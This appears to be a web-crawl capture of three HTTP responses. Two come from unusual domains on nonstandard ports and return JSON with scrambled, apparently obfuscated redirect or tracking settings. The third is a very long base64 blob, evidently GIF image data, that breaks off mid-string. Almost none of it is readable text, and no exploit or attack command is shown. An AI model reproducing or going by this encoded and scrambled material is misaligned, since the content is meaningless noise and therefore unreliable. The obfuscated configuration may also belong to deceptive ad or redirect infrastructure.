

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2422dc.eubfvws.com:8007/d/6258?t=0.33904954501391127
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}ns}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}0\\\/@s}Q}}oo@nnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o@@f(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDLLJO_(m(O^g@0{1\\\/1001mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2422kc.nebvaah.com:8008/d/5230?t=0.9606071854125677
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goo1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00soo0so@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o@@S(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o@@S(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmOfYLD77m(O^g@0{1\\\/K0@KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/10/23191144255.txt
body_size: 176650
content:
R0lGODlhgALIAPf/AP8yVvf3k+nn6v+cedFpceq2x651cf9CadjHyOnHvP9Gh/8peeM1Nv+oiNzHtduqmf//6raRh+e8tvr6uZl3Zvl2mrSGUPn5qv1ok/5kiv9qcfr9yq+HeO2pu3RTSY9mUN69tbR3TPiGpti9xv/v6f9TeOmqqNqsp/8paf7Xye3Jxv8yhf//2icSE9habsunmE4uKOi1q7mvsOna2dWOdPy7pvhGVP/elP+UNuyXqdq1m8zIyP94h25FNevYycptWe01Q/nn3O6btdyZmOeamOuIl/+le8q5u2Q2L4tUNNdKL/k2S/+IdtvO0YlWS/+YjP+WQ9yHh9VaTPnc1MaZic2so/+IjNh6fMiblveYuOtmh/4pVO/v9Ove5exSeveWreepmtqniulVaOvIqup4if3KuM21qNuYiP9Wau0zVOyKhq1LUNnWze+Lqv/dJ/h7pUUjHOuai7qjm/npzMy7cd7e55yCc/zsuJ83SP+oQum2m+54levN1O1Javunl/xvTfeowcaGhOvn3uzWvP3rofrLyPeFnMqlivm5v/+1mN7n6LB7fNeZqT4WEbdWYZ+Kh/fWuvfu8+eri9yruoksONqJlu5Kd7+NXO/3+VY/P8y1m+45X880Tv9alGMAGP/Goq+cnvfWqsetsv+5hfKdyPnD2VQaJ++Le83Wzr3IyJVUXvuprs7W1mQ0HsmMkOmNtvD37M7OzuCbed7n3m4fJu4pQ/eMrdRVhNI/YcTGve66ifuckvKFXc51nOdafOppl8C9vtu1jO8pVf85a/85Yf85c/8xe/9SjP9ShP8xY/9Cc97e3v8xa/9ajP9Kcv9Ke/cxa9bW1v8xc97W1v9Ce///9/85f/cxYt61sN69rda9rvf39961pd7W3ta9pda1pd+9pNa1rvc5c72la9/Xhff3//c5e/9aftbW3v/39fdKfPdCffc5a/cxc97e1vdKb//3//dCbv8pSvc5Xdbe3vb///dai9be1vf/99bOe56BXf+XWcw3Ff//nf///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD3CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjxYrhw8f/5SycDJs6dPfzuA/Sy3bdtPnuW68OHTpck0LuV6Ft1WjotVLgIE4GQFbNlRn1PD+pt6VYAgAcvSpo3GNhYrt23fvmVL9y1cunjzRmsSq28TVk0CN9mBIBYCBDuOKD6Sa4Tjx5AhFxhRYNLkypU7WJ6kubKQSZ+FiB4t5NWrHG1StxGxWsSeN6/3VJC9B8MvDBi04LaXwZ5vZPaQCUf2TF1xZc+UKS92gHmxYcqGPY/+vLr069afD9vOvbv37+DDi//n7kzZAfPo0Z9fr555dPXooZ9XTl/5gXPnlDkrz1/5/vz1BSjggAQSWEx9BypzYDEMKshggwoyk90w0mBHoXQOPsjgMM8kJyA1yoAoYogkgliMiQs+aI2KDK7YIosvFrOiNCvW+Iw1C0ijozQLGMOjjzkusIA1CvhozJFIJnkkkdY06aQ1KzwppZRRQmnlCgqsoOSWXB6pJZYrCCnmmAsQRFRU/kQjAyZf8WSUP8Ds8NNUPaXDUyRKFcCHY3xoJdVUmHARqFX4+LMMMNG06eY2VtFJ1lWCLKOIWmuxYhddfWXKCltNRHOpXqDu1RdhewVWGGKoLqZYZJAdMYmrjlX/[base64]/4XVMl1QStdfd2Xal16ZhhoqX7F0KphhhO2wwwiTN3YY249NknmstY6wWWWbdaYZaJMwAhpppv0K7B5txHasbLfFnlsGtP8WnBfCGac7NcmhSN23wIPrLXPmFm/8uesRzy506c3HvHnuMT8fe9Tjpx9//ur3TAkJM4xg9+ArHO/AKTbsMMTKYHxhxuxLKN3DHJfwzMEhh5gyyvi/LGOML7oYczE0mlkxjDHA/cXsZjnaWY8UqEAiKUAB1HigBCEowaFlQAHHwOAxNpjBDmLwgxzUIAg72AkFMOmBDpzgCU04wQeG6WpiMtM2shKJbaQCHXgbiwxmMSey9SQppUgb6P8e46c/bSNQg+JCNQwFDFbgDW5UKUc1iNI3LsACLbOg1DI8Zbi2aIou0+jUXRTHlmlwqi0IEAzjTnW5Nu6pVY45AucowznMbAZXkyDdrnh1mi8Aqw2GYM0bjBWbZFXANrjBjbOgZQ9pDUcdxNmXtjJUneZkx1u/m9AwDnC8TparPNRjDnvSlSDn2Yc+1JOXKreDn345IzmvVM4zAqawgn0PYfEa0MC+BS7syIt9ErNYMCm2oG8xo0PfYxjH9Me/ZTqTfwT8H8ymOTMm6YyBPcoZjaRkDGssqZtHwmCTTGg0o5GThU3Ckgufxs52uvOd7BzTC19YpoGUQwDdWApTuvD/JkVxARhFXFQ/4YEnPqSNFAglxQjk2E+B1tAqAqCbP7jmxK9BsSZLfBREl4EWtbCFDW7py6YMFwu8OK6kZDTjFh330TSmsVRqdKlMIyNHz9WRjrQKXR41o5nQnE40OShNDlSXGtbswTVvmI1Sf3HIX+hGC73pjbQaiQwvlAAZ1ioO70DUMAdJZ3jBu46FuuXJsnbnAOWBV/Kacx7m2Wt6qLRPKeNqH+tdbz93nWVzEkYfZS4Ml+6C0MGGATD8GPawiD0HDzBQoPqg6xk8wA/Ariq/xeIHX+fAF2abcVjO4seznj0HMki2v5W1bH8DFGA0C4haAt5sZzuCrc7GhAIY/5IJnEJCUo+StNsjZXMB9BTS04Br2+Iat7hmEsDZ1KYnpqDpKwKQgUTHhpOkGPSgpWHEK0Qhiib0sCiYiMRVlOgPAQAjFk+kClXgYZRHCeCKgqhDFj3KxcNFQ6Q72FReRErGaHQDVGpsQhr70kbHsO2NrFoo52g1mc/[base64]/RWnpkEKfQIVD6qjjXDsjBSZYMspsaOdlD9MHDsgTvhFOc42jqfV63zO7GqeDvvdrFZ0/qeVMoHekHmJLvgmp4ADUMD+eIxXvmVH7VCDz5IFl9g/ZqgYdi1yspBxsY09L73UbwYABLQOeSXrWwhhz4eCvnH6eNl0pIWRqj/dVE0YbY/ArJcGsaYXwJ1NFue4VlMdeaZznMLNCUB2hiA3u3PvVToQx+anmEKE0EEgABpTxszlOFDNwRgJ58cqr0+qUdRGp02QJBCNKQwzXaP4LahoHq8RvlnKnKo3psU6lGwwMosAic4wNgX1okb3F70skX9suW/ZcQ1px73a8RQ7jEIQPBjampTnNLRjrbqAOioPZqhnuaP2Sbk62qzYWYxMjiihTIkr/UMrnb1fGAlHrxXH295txiU8YGPjBHe7xw3T16t1J4r+TPlGvfbPXBdzwE4SfziE4+tm3Q4GvSDVub3xxnzWbJ3Wu8t6OSLxm3N/SsFvv3+gByZyfGy/4Mo+UwG/e/8AIyZ+hlEMmmggEcUe/+da4tnFNQ/z/XfeZ9hZiSY+7//[base64]/[base64]/GGRD2U1M4VJgnAhamebRxG4ekG7PDG9EyLVhVLdhieuNXTOESLtyhHZp0Vq53PPuRb6pkkRiJh3vFh/axYzy2LwPXe/VBZXLFA4m4iSiZkiq5kizZki6piDfAAzAHdF2iJaYYXEj/l4pXk5OruA/lgAkFIAQd8AqjQQqSNwJpMwKkoCdNgA6gYAceEJUeQAGg8Agy0ARdQBkc2AGkkAVd+YGag4xfQUUPBRX+wAXOyCY/wQXdyAqC02vLQDdEwQXilRVatEVb1GuYYoOxII6BRxc8CJjd8F/oMJh0wQZsEIR8cRjuOGzDpg1JWFM1JY9q83gONnmjE2G8Ym1EZVSAVEhc6IXM4iwfFi3AgVUidi28s3Djxy3ckXptuHpuOJHmQm8biW/wcWOzl0r9Zh7W032AyG++pwzx0AAveZzImZzKuZySuAszGYAESIqqmFuoeIqqmHQ9eZZK2ZVZ8ApGuZTMFXaT/+AKVekBmXCe50mVN0QZXeeKXMmdXskIojACaskoszALGOiCVNQoYxEU0GgosbAMsMCC6eBDAtBrs1AO4hV3gqAIdOdR02hfdjEXesdSilOY//VfZtQEbDB4vHYqkYN4mJNgj9GEN3UZHMiBUoiPQHV5f2QIWuiP3CY7sxNVjRQc9lBmpFd6ybSG9fIcsAmR8FZ94yKk5MJitQl9CJdjbZWRvBl8qIRxGnBXVLofIhkgpXQAxsmcXNqlXvqllfgE7eBbUkOTBTid1klcp4idWDMQ/nBPQdmVCMVcrmgavUAB5mme6Jmn6JA2jFAAdTArRtkBWdCdxNhdE7WLqZAKuv+4i7kQl/BQFS64DTuQCyKICqlQaTgBRT2xDDtgjX5jl9vIRX/BjSXld39JjoGJF+iADstQmIdJjnzBa4t5eI2pAsImmSX6eDhlR3fUATwllBE2VLzSBqpzhfz4BhYGmpzHYc0CVYwkWuWWmtjyV87xo8ODpA8pLismm7Q5Ls2nb+JabzU2Yweymxqpff4icAVXIPHAA2Aar/I6r8wpk9DpNN5kgDqJpmpaii9EEPBgi64Ii0fpimH3C7egp+h5nnbwCFKpCqAwpwb7nd1ZqK9gOt2ADk1kRZsKC4oQDcAADOhQE5MaC5baE6iACix4E48yRRZ4oKAKX9ooOBGqX+D/[base64]/NJd040PbIAi5IAiRIACK0FGC4yk7gLM4ayl6saFssaps4aqFCauCp5gxVYRGe7SsQpl0pJUPdivT1lM/RYX6qBrIqm0Zhixd/+isYchIp/lI55ZugWVJmOSavfSjQ6q23woezZcu1KOHUAp8txd7stdK3Ndj56C39hEPTHCJDcADJvmSMckDn7CICXySyNmJNxDBo9C3mmjA8GqJBXzBkJjAW7rBEfzBIBzB/QDBIQzCAQCJPDCmZIqvQHc1LYyTiYum9GQm/oAJTeCKEIhQb3ALlnueHvAIoKCw6NkCHtALvQC5CFWxWfAZouA1X0EVOIGWwDBdsSADfsIFqaCWI8gosIB17eUOsWAVDXqXXlSDsAZgZLQMGTuY6JizQWsqAhaizwtH4bCrDOY5oOOrPAWsHihhlkdUwqKs/hiaiDQ7z1KQj4SQ1f/6MQunvgyyvu37kGgbm/F7Lu1xcMMnStGzpHJ7e8HHvwJ3V3k7kuahC5eoAT7yCSUcwpFIwh+cCDryBK+sI4jIyo5ICCCcCA2wyxlswM/[base64]/vG3c1nm/QJoEaTteIFpmWHroq0zXOrbOAVY+aqTGo62dpB/7JlfoocnDZx53+Lb52xxSxtT96wwZJyAHMA8UTImEcCQ6AiRAR83SAM2NeANknUA+QnNjLdZl3SOOuMxl/dZtbddibcEH7IgNoCPcrIgzqcxH0sw+gtaNyAOFrdc8QA1n3Q9qLQ0ZoNjnAHN/7djQ8Jy7la+3RZ37irj8CrBneTZz6nW9ULnwfJ5VubAtsNow0AKZ0Au30Au/4J2bBouaIwr/ORbK2F5NtBXAwEOKYGpvc0XbUA2qVhQCsANZwbv0FQtsQI5zARgYvdEa3ZRtjBdrjKF/GbSNA8e//2arwTaiiREZTUiZeQR5Lw2swpqPLqoa/CgCghwb/9h544vIIbajJBJY+i222OqQvwObRPqa36HU4kHg5KGkBkfV69K2+OvJcgvKf+gf/3uRATwPlhgAGfB/M/mc/mfYi0gIvMzLTwBzPCDiMPcEvIzYzHzYJG7BKN4A53AkqnwDJ0zAPlLZYj2JuBzBGW4MH9wPIB7iI24M5xDiDbDAi2ivc93Y2OzjjdgAR1LZ/cAOKpwk4Xx0/gpciwtcNMwFNyyMpPAGeGC5rr3amfDD87zam9sCcIAHa3ALb+Cd0mbbdaAKEZCMUxQW9zTF/oAOMkDQsXDQ3xVRVJQ3UxGgZv/B3GvBoXiRKRWd0cULvGkBq60KhCYVYHFs0m3EeAo2Ryt9R3akGVKYK1PIK6hxrKvROsTyGsgCvsnSLDkNrVOFo7mjO0BdYvq9IJBcfdkqkfDrSQYuv+XR4HA7iEwqiLhJ7HIFcFm9HwAjIOfa1ZV4Axne2JD4CT7yBJio1sbQwY/twFBuDJio4igZ7pUd2JII5TNH1o7N4XDN4dCs5Cx+zTf+5NsciddQ5URHzuMMQ6QIw2gK2uUg2gnFw+jZ2ufp2pngsKpd5q3d2q6NB72Az+85AnVAATAwDf1MFvCACrngD/QgA12ACamADzfxNhHFN1MxjVkxKb3r3DXo3I//3neBgaqA6V8fjRfiiOmGYXhFeBhNYGDRu6udg947Baw9NaxS696sE9+wQRuF3GFb60jnAEkct8jWupCOXC8+ylZAmtTjodQsFuznAn12GLfuseBPfeybPGR1mwEaIGVyD/dwbwUl4Oy79w59EIkg/gSTTeI1fsuT7eSR2MsGjMpEbsGIH9kGPPiPuMoR7H+Q/8Ffbe/SgOM+MolQDsw5zu0aYMEwp1i+bO2KKO+MKJPXLMyWL+X5PpOZfbjHBcMHiJ00XA6B6nSvYNqqDQOZwPsM3/Bqzuat3Qh48Aal8XQW/wit8AGaWg3OjxNaVxRVwSiWOgs7NAv30CZaZxUZ/2XoyO2Wotq70w1rNruqu0bdPviqhpmOQQhTjeNrmj5sunpTK43HoM5T0qbepf4KxgoQbQQOfFPkjaE9byrsWYihwi8MGH5l0JLB3kVk9jIi46jumcdnIZUVG1mS5MliB5StHJbS5YFiw2TCPDCspkybOG/ezImzp0+gOoXadKbMprIDKochXZp0pUqkKUdCpfl0qlWkJbRu5ar1nIaizsSOjXfARj+0adPeMCbNmLFnidSqvfHkmTRpn+bu5SHNGQ/AGdqeA8wjg1sNhQvv7WdsgbQFjiG/pfw4smXJDRj3a+D4xma3xjaP7sfjbT+2xj6jdasZbV8eak1LUwz4bv9sttIy1D7nefS1dpMpW3O8wPjx4yuQG1e+vLny5sf3Td8Hz1+5OiMKkCLVy1QmD5kytWgxvjx48eZbwCi/njwcOORvCXn1SgipAt1AwUmCxZ+/[base64]/aiadUkKU0Ud5+gkoSYMKSiylVEpK00wzReoqQ1WS6lOppLKppk5PZcnSYYjZZDS2nmmrLbdqndVWvGxl7Bza1mrNV9VIS6sBYosl9gm3eDB2WWJX26szXG+lLNpkSeP1GdQic/Yt10rrNa2+aM21VtwiGxevWZ3d6xpoKHPMGGuiW865eReQl17lqNunHOvgyY6UV8ILL73xCvZg4ILbI4899tyjpRf6XtmyFHQ8aOWDGf4TUMICy+nQHwFyiQWYWHLhQsJ6BIhlh1hiUTEWDDU0EEE2WBFAgBFHLJGNBVmJJUYWXex5xqDRQWeZbnSMZscdS9yxiSF/FBLJI4SE/7rJEY7AWslJlHzy666tnLIDLLEk+0suv8zhlTLLNFOENvZA6A2F3vxlj4i0iCgDvvHU6ByOkAnJI2pEIrSkRUc6iSZEazLqJUdbkvTQoSCdNKedWC3qKMc1bepTpzg3KimSRDX9qlGt0jQqTFmdZx5hO5PWXXdDm/W0vdxSpjANBitMMGMSq40HdUeTfRRhjad9edtp/5axANrCzS1nf33tedRu0H577okd4BPubxgFMPAD+A2ayNwlrt7k6LUX3/[base64]/6EJ4NkleVy4ozVeY5ToKtKIkGnqqN8SpJVmeRTnFFIV8WuLYkI3w0OYwxOhu+TjJlW884VmlNKw1mE6OT2epOXVnaSMdB6ArNsuSy9bOYTv7qBttLCLXBhT1jhKl5uireudr3rLfFi37yi88xmvm9+1qkHPDCBDgP/eOAD4oHBeNgDHgrYwQ7paU/DvOmeFsDHAJMARS8YQQpQPCITSLgYG/zBBRe5LEVc8Bg//[base64]/zXG6BZshjW82siKNrUBnvAa2w92pS9964smcu7FHNPGzzj6ss6A6hELA3wgPDAwZybs8Ag5yOERdvDANwPoHoals4AGWMQiPEABUGQCDuDpwSV81jJW7EAGMkAFPDpknWh0sIME/[base64]/5xY55KC8TpMLmKtkZWNXxhBifOjqFl99Y1hjKCOXpHlCW6wA5s10huEgTx7wXJObccWZXFe+JbE0awVltbwBhNhMPAKlAJzj/[base64]/5riFFvOxZdDVYx1gkjSJT9TjQudpzyVuM7xWHTNR8qQK6XwI395yX7dvmgefjvaHPMGgPkM9/Y6mgAgqzUyL9Zn5UpyjqOrzb00Ri2J9ZaYN6A3bSYNIcKlgUQIP/jrB3aIh3UQumMgjqIDOgZcQAcsunh5QKR7QAj0MwnRhm1Cu0y4hGDYuq3LBm4IwQd4gUN4hNlSmLSjLRgooBXsphakrUyjArx7qGoqmVzYgVxwB7zLu5Phu/GKBAHAKEVAL50RKR8xPCCqqBWREYxCB8ZDmiJqmvtqgvUqqVgIEmNDEqhpKWV7Kc57tmhLMCypNgYLEwd7MAk7iNVbiIaIE/+9mYiisgcOQyrBkSNBMbERw0MTI4lFQTGXaJx7w6rKwTfj2zflwzGwShWnmLF/47GCa4qDC4qbwD7lkYZQ4p7escRO0gCIAxdpeQYu47JdEJZPQAZUup3lcZeK+6u2MLNQVIyNmwv/[base64]/E+EZoCG2k8pCqEkSJoESAZOiMAy9sRE9BVuwLsopWwAjuEGTNmETNsSA1tsbNiI3PeETdBMJQNG9OnoqPGwcqXoUInuxQTxKSUS+TYGkpOAc5Ss+xkEVR5zK6UMrRHorTTosyaidxHKXubgBmkuNNxvLXeSrG/iEAeAVt3gG9juWXJwLaBnLVFrFfvgEJqAVbsE/+tsWygom/tueT2gAK7iLtmDLtXilwbCCBgCfGzi/uWAHdhC6pLOG9KGMFTCGZyw6x1hAzORMzZxGfbmOARGAR8jGFfwAcEgAEAAB1QSBb8wGcNCBEwgGEuQt9Uins+OmFVzHAgq7TPOB66Af/wPpp72LBVi4QVhAKFTDIL2LhggZLwrBKAEIkSKkkV1DPI3SIRrxKBshkabhmRMZtv26QgTQmmP7SC5UEgQYSS98kkkgsCjqAJPMEi7xEptayTM0EwkTAdUDKjihEzohKqNCBnOrw9qroz1kN9wrMT/ciRaLHHurt8spSqDYnEQ6lc5JRECUSkg8FczJiRo7qxpDOKCgxJBznmlBxVPsxK90iyeIpU6SHr5AF3JxTFgBJsbouPpry3Chy9lwlwCADbYYucmqrOfhgceAM2Oghpnbi0/QsnEh0r3YBHYoBqFbRtq5DOjY0szc0s68TDDFzPmhH+yigINZrjBQTQdYzf/[base64]/U5WrvBwTjTgYTZ/eyYBW2gz6W8VdIL+5kNHus538Yz9k6UvGgCxNstfv4wFe8b5RAJ/H4Esj5b9wkQZQrEVhkbgn6B3K+Cx2gIaeS8bJVCZ72Uz/zLTYi/1MML1MafzSMRXNXPiAD+iBRtCHQWjNNW1N2IRNbmBZOQ0DKjBBAmJBFTQ78gi73mwF/8iQ4eQnEeKCesDBBEGFZVjOgTwZFUmHg0SQOogFEOmCWQuaoSGipiE8NmADjgKabgBVjdoR8DwiGRnPJ6q881wSrBGwKXI2aDMwk5QSlFRJtSGTLzITQxCIgshV//yFOAk3otowPdETA023EUNWBCWxqIrKDRXKeXNWSyHECb1KRmzKfsNQqKxKROzWblWkQ0yKcAUKYhhXkBsFj7OsMHtLb9G+XxKmulxM7bGVVHxdfV2ytiDGuDJdYPwEmjMN77M4Kc1F0kUN/[base64]/T24hYozoBVg4rgY6oPXVzKgW9o1DZvT78w2XdKkOS0EkZvmFQSgylXH+LXMntsR77MWv9Nx0jUZ8AXcfCq7eYuLIkjXWdC4alXbSAV3XF0eTJDf+6nCxpcCzZWeNg2t1smR3hZTNWdN1pwQ0UtR3SgEziCDosvYzKuEzL5NKMrV6NNYYxxV5/kAEn+ICLGQQHQAAHEF82XU1v5IYXoIII6GQqeIFxfAAq0Ic9bUfyMAAj4IUQSALauphIIJCDRFSTIZCRObVEvbsBhrV9hOW+QxAF7oJZiNokfBqKepGa4RkHrkgXua+rPcKnaSIdQpLKm7zyBDAvTFsR/hoCkxJpSzDSszYy0am6FYE1aRM0ihM40ZuhwoBfxWECPTceFpSfPNZ120O0kjfEzZzM+VDi8wlCJAaZgFwojlwPlVyCjtzRqUpGOpVwJSQtLjkZ/d00fkv/QngLZSDjxlBdurDdM47dKLPj5BEsj+6+jUbRFMUewNq+6VGyOCaNa2AH5QVk5o0M6H2L6X1e6LDpztzpB1xk+nFkSKaCKWgCB6jkNQWBo34BDpCtHjiYg1EFA4iAB+AGUX40+ICP8pCFS6CBH1iDJFiuDwgCf4AHfDCQ/mWFASE1AQbgaDg1gUyhZUBgEBLUZWCDmxm8FCE8H0FmKgSaFmGFq20ZT20REZFCUdVIyQMSlDoSZHuiDh6BBCBJtQXhKHJbb9aiMhQTW3UbuEkTzzbnNJKTodKwYD2qwLHDeS7cn/Rhn+w9fN4jfX5WRlHiGGNig4bKGXPigZ7c3L5t/yleCizGiYeGlcMw2NzVaHWNjIqzgtbIAORJ3S+mC3OpY2qZlTWGFjiGSzS+VxYNgPAJwOCRpWG5xYcrF5a+HjmeUnZARp/judCoTJwWrTD9zC/1TOudjuzV3g9Igh5wAB/wARVgg9ZcTW+IAFU4mA9YhECgAiwYAhIEZXD4Bm84BNvMTQ/gaq1eZRhohSQQa3+wRw1ZmVNLB1LDZQKpoQXB2n2UGRY6kFhwh5tRBIlKQk7Fr2I2kYOiyLzWmWUw7BOBvGcuNgQABmh2ovS8ZpIEQ/mUVZqaVRZemzaw1TPZqQnDW7xhCAwbqqKSvb9RB2T4sNSeZx+uZ0JBMUDMCf9HaTHZzjdJbJWAllx+rlw5N2I5n/Om/NBNCe5WGe69IAT1g4vVkGj4CwDmhotgpCwbBeNkactj2W6Lm1035uiWvlGQPtHz1kXU4L5J3wxjtNI/nszKxFh3me/nzViNdUCf9odUMNMP0IZHCKdFqIKjBoEXiC0OwIKprgEJiIFufFM4/QYKRxgPCIEruIQzkIUfgGQOB05/UNp7QikuWKH/KHG8Y1RBeDu4m+uZiYVgvhn0SsJRRez1auCaEewcGZFp6HELHqlSVewlApIuTFts1o5truyxcdvRA+cu+gKdghs2SZPVs5saxjDYC1Y6/PLak+fVxr3B9cl2W4qp2mf/iYfWGLsJgCaKsch4jd94ju94j//[base64]/vI/wpJ9YyiL3Q2bp7PE67PMgyTuaXb1PspNrSwGh7t2HsjeD7Q/zBfeNVW0MSJ+NnGc2j9Z3+u0Dzn3ORPfqVUfuc/AORrfuh/[base64]/QmmuyyagMQClv+xWuY4WrQmbNhAphwZ8mHI0VjFimVZs+Nl05Z1Ew15WjTUTSJPa+LaNQIEO0bERtAEwYjcs4/kLoC794gCwYNPKlCg+KQOHZInF9JByCQh0qXnePWlDXbsItq8MbRHxJs3FfZU+IXB/HkMWjJksNfe3jl7yOYjU/fs/n1qyvbzV1asv3/9/TdggMUcYKCBwxx4gILDKFhMgw4yGOGEEzroIDEXYqhhhsN06CGHGoI44oYllvihiSKK2CGKGc4zT0Qx8iDNSMZYMUqMD91AY4093gDRjDQK+YwVn+R4wxPPHOSRNNI0kGNBIvHYI5VCGvMkkDTyEACUXTbgEZZdzuj/UJdRGkNQmV9aOZKWZk7JpEdlMsFOPNYoQI0Cd2ok0kcj8clnSiudJCihJxkq00w12aTII6BMgcAhiwQCxhgOJIDNIWcgRYUHHmTSQgswZLJGIGc8AI434GSjCRUGGIAUDT+ERUMDSZz1QQjeJMZFYNvAMpg/0eC1F7F9cSFAr3UVto1jiQmyWDShZTbNDmywkhpkTTQWbWWeafZttNKahtppl0Vm22071EZbbLPl9q4K7wo3nHDG2WtcBwUot69y0wmRw79f5JCDLTlk14YhbYhgyBt7NFwBxBCnh4F67NlzsXzxlTAffvcB+HGA/P0XMoHKDGOyfwueTGGDDCbI//KFFlYYM4oSsjhihjmfiPOGN/PcM4g6+6yzhy+mqVAiP5bZDyELOb0QIRA1kJBCNyi9NCE3LHQjlE0//TXYDVzdzydiLw3lJzzwYGSaai99g9phQql12Ing6HXYckdESBrXQNMkRwtIA6hIhX+EEkokgWQooS+5hKii/sDjTx0y8BFBD54iQcUYCIDwAhVUhOEIBYyG6gEFHvwQyAPZuO66VhRQAc